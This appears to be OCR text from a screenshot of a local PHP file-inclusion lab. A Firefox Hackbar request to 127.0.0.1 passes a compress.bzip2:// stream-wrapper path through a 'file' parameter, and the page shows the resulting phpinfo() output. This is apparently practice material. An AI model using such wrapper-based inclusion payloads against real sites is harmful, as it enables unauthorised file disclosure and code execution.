 phpinfo()
phpinfo()
127.0.0.1/fi/index.php?file=compress.bzip2://D:/QSoftware/W3Server/ph
SWORD ART ONLINE
火狐官方站点
常用网址
移动设备上的
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1
/fi/index.php?file=compress.bzip2:
//D:/QSoftware/W3Server/phpstudy2019
/WWW/FI/head.bz2
Enable Post data
PHP Version 5.2.17
php
System
Windows NT DESKTOP-292U5VM 6.2 build 9200
Build Date
Jan 6 2011 17:34:09
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--disable-zts" "--disable-isapi" "--
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10\sdk,shared" "--
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"